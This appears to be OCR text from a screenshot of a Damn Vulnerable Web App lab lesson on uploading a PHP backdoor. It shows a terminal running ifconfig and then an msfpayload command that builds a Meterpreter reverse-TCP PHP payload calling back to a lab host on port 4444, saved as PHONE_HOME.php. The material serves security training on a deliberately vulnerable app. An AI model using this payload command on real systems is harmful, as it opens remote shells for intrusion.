 Applications Places System
Wed Dec 20, 2:42 AM
Damn Vulnerable Web App (DVWA): Lesson 8: Upload PHP Backdoor Payload - Mozilla Firefox
root@root: ~/backdoor
File Edit View Terminal Help
root@root:~/backdoor# ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:b0:90:3b
inet addr:192.168.1.13 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:feb0:903b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:51661 errors:0 dropped:0 overruns:0 frame:0
TX packets:12342 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:18434507 (18.4 MB) TX bytes:1278355 (1.2 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1221 errors:0 dropped:0 overruns:0 frame:0
TX packets:1221 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:160221 (160.2 KB) TX bytes:160221 (160.2 KB)
root@root:~/backdoor# msfpayload php/meterpreter/reverse_tcp LHOST=192.168.1.13
LPORT=4444 R > PHONE_HOME.php
root@root:~/backdoor# ls -l PHONE_HOME.php
-rw-r--r-- 1 root root 1283 2017-12-20 02:42 PHONE_HOME.php
root@root:~/backdoor#
<< back | track 5
Goo
php
Scripts Currently Forbidden | <SCRIPT>: 3 | <OBJECT>: 0
Options...
root@root: ~/ba...
Damn Vulnerabl...
Tamper Data - ...
Untitled - Notep...